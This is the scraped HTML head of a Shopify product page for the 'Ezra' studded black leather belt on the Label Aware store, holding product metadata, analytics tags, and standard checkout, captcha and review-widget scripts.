

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920925065369
body_size: 46964
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45491850-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45491850-2');
</script>

<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169.jpg?v=1628343555">
    




<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "5592836702361",
"name": "Ezra | Studded Black Leather Belt with Square Buckle",
"description": "Fishtail your way into this silver studded belt. When your night out on the town could use a little spark, this unique studded leather design is just what the stylist in you has been looking for. Dress up any look with this fashionable belt stacked with various kinds of silver studs &amp;amp; a silver square buckle. Available in black, off white, and taupe. Amsterdam Heritage is a leader in fashionable belts using real leather &amp;amp; unique designs to provide variety in the women&#39;s leather belt category. A studded leather belt can give the simplest outfit some edge. Explore your style with this statement accessory today! PRODUCT DETAILSWidth: 1.5&quot; Material: Premium leatherBuckle: Silver Square Handmade Studded Leather Belt",
"brand": {
  "@type": "Brand",
  "name": "Amsterdam Heritage"
},
"offers": {
  "@type": "Offer",
  "price": "149.0",
  "priceCurrency": "USD",
  "priceValidUntil": "3000-01-01",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/InStock",
  "url": "https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920925065369"
},
"image": [
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169.jpg?v=1628343555",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289.jpg?v=1628134279",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129.jpg?v=1628316677",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137.jpg?v=1628315958",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465.jpg?v=1628340856",
  "https://labelaware.com/cdn/shop/files/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b.jpg?v=1694100801",
  "https://labelaware.com/cdn/shop/files/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a.jpg?v=1694100803",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241.jpg?v=1628136075",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8.png?v=1689169261",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345.jpg?v=1628133543",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f.png?v=1689169263",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857.jpg?v=1628133191",
  "https://labelaware.com/cdn/shop/files/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b.jpg?v=1694100807",
  "https://labelaware.com/cdn/shop/files/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9.jpg?v=1694100809",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323.png?v=1689169264",
  "https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193.jpg?v=1628317641",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad843647446488ad8436776.494741596488ad8436776.png?v=1689169266",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00.png?v=1689169269",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5.png?v=1689169271",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890.png?v=1689169273",
  "https://labelaware.com/cdn/shop/files/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151.jpg?v=1694100812",
  "https://labelaware.com/cdn/shop/files/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736.jpg?v=1694100814",
  "https://labelaware.com/cdn/shop/files/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e.jpg?v=1694100817",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef.png?v=1689169275",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489.png?v=1689169276",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e.png?v=1689169278",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b.png?v=1689169280",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f.png?v=1689169282",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522.png?v=1689169284",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb.png?v=1689169285",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0.png?v=1689169287",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1.png?v=1689169289",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665.png?v=1689169291",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86.png?v=1689169294",
  "https://labelaware.com/cdn/shop/files/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af.png?v=1689169296"
],
"releaseDate": "2020-12-09 15:37:28 -0500",
"sku": "40029-100-95",
"mpn": "8719619019298"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://labelaware.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Ezra | Studded Black Leather Belt with Square Buckle",
    "item": "https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#888888">
  <meta name="keywords" content="Shopify Template" />
  <meta name="author" content="p-themes">
  <link rel="canonical" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle"><link rel="shortcut icon" href="//labelaware.com/cdn/shop/files/Social_Sharing_LA_Logo_32x32.png?v=1627332504" type="image/png"><!-- Title and description ================================================== --><title>Ezra | Studded Black Leather Belt with Square Buckle
&ndash; Label Aware | US
</title><meta name="description" content="Fishtail your way into this silver studded belt. When your night out on the town could use a little spark, this unique studded leather design is just what the stylist in you has been looking for. Dress up any look with this fashionable belt stacked with various kinds of silver studs &amp;amp; a silver square buckle. Availa"><!-- Social meta ================================================== --><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Label Aware | US">
<meta property="og:url" content="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle">
<meta property="og:title" content="Ezra | Studded Black Leather Belt with Square Buckle">
<meta property="og:type" content="product">
<meta property="og:description" content="Fishtail your way into this silver studded belt. When your night out on the town could use a little spark, this unique studded leather design is just what the stylist in you has been looking for. Dress up any look with this fashionable belt stacked with various kinds of silver studs &amp;amp; a silver square buckle. Availa">

  <meta property="og:price:amount" content="149.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_1200x1200.jpg?v=1628343555"><meta property="og:image" content="http://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289_1200x1200.jpg?v=1628134279"><meta property="og:image" content="http://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129_1200x1200.jpg?v=1628316677">
<meta property="og:image:secure_url" content="https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_1200x1200.jpg?v=1628343555"><meta property="og:image:secure_url" content="https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289_1200x1200.jpg?v=1628134279"><meta property="og:image:secure_url" content="https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129_1200x1200.jpg?v=1628316677">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ezra | Studded Black Leather Belt with Square Buckle">
<meta name="twitter:description" content="Fishtail your way into this silver studded belt. When your night out on the town could use a little spark, this unique studded leather design is just what the stylist in you has been looking for. Dress up any look with this fashionable belt stacked with various kinds of silver studs &amp;amp; a silver square buckle. Availa">
<!-- Helpers ================================================== -->

  <!-- CSS ================================================== --><link href="https://fonts.googleapis.com/css?family=Belleza:100,200,300,400,500,600,700,800,900" rel="stylesheet" defer>
<link href="//labelaware.com/cdn/shop/t/19/assets/theme.css?v=166887084148129968781702654283" rel="stylesheet" type="text/css" media="all" />


<script src="//labelaware.com/cdn/shop/t/19/assets/jquery.min.js?v=146653844047132007351625154601" defer="defer"></script><!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cTkU3f7Clr-Fxqfl-QLikMBTYCCwqT5TQcFt_EiEeKk">
<meta name="facebook-domain-verification" content="bog7hkabxfqsq58sx3s0vd2h97bowe">
<meta name="facebook-domain-verification" content="op1c66xw36sbqxpyfafjn653jjtjvh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5943820406/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0bedd955d644ffdca9f01e42627008d4">
<meta id="in-context-paypal-metadata" data-shop-id="5943820406" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=5943820406" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5943820406,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5943820406","merchantName":"Label Aware | US","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Label Aware | US","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0bedd955d644ffdca9f01e42627008d4","betas":["rich-media-storefront-analytics"],"domain":"labelaware.com","predictiveSearch":true,"shopId":5943820406,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "labelaware.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Label Aware Relaunch Wokiee 1.8 - 7\/7\/2021","id":124302950553,"schema_name":"Wokiee","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "labelaware.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//labelaware.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//labelaware.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//labelaware.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//labelaware.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":5943820406,"offset":-18000,"reqid":"497a2f44-3040-4097-8764-e78ec84ac74c-1768815536","pageurl":"labelaware.com\/products\/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920925065369","u":"6fcfe5f15de1","p":"product","rtyp":"product","rid":5592836702361};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//labelaware.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//labelaware.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://labelaware.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://labelaware.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://labelaware.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="promo-fixed" defer="defer" src="//labelaware.com/cdn/shop/t/19/compiled_assets/scripts.js?v=4958"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /Header hook for plugins ================================================== --><style>
    [data-rating="0.0"]{
      display:none !important;
    }
  </style>
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days 